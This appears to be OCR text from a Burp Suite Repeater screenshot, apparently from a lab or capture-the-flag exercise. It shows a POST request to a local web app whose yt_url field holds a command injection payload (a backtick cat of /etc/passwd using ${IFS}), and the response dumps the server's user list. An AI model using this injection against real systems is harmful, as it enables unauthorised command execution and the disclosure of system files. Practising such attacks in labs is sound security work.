 Burp Suite Community Edition v2023.3.2 - Temporary Project
vie 23 de jun, 14:24
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 30
11 Origin: http://127.0.0.1:8081
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 yt_url=<`cat${IFS}/etc/passwd`
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Jun 2023 20:24:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: cannot open
root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:
2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/
bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache
\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/
var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10
:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\n
www-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/
usr\/sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\n
gnats:x:41:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/s
bin\/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-resolve:x:101:103:systemd
Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\/nologin\nsyslog:x:102:106::\/home\/syslog:\/usr\/
sbin\/nologin\nmessagebus:x:103:107::\/nonexistent:\/usr\/sbin\/nologin\n_apt:x:104:65534::\/nonex
istent:\/usr\/sbin\/nologin\nlxd:x:105:65534::\/var\/lib\/lxd\/:\/bin\/false\nuuidd:x:106:110::\/r
un\/uuidd:\/usr\/sbin\/nologin\ndnsmasq:x:107:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nolog
in\nlandscape:x:108:112::\/var\/lib\/landscape:\/usr\/sbin\/nologin\npollinate:x:109:1::\/var\/cac
he\/pollinate:\/bin\/false\nsshd:x:110:65534::\/run\/sshd:\/usr\/sbin\/nologin\ndmv:x:1000:1000:dm
v:\/home\/dmv:\/bin\/bash: No such file\n","url_orginal":"<
`cat${IFS}\/etc\/passwd`","output":"","result_url":"\/tmp\/downloads\/6495ff6de4ed2.mp3"}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Response headers 6
Done
2,086 bytes | 13 millis
Menú Burp Suite Community ...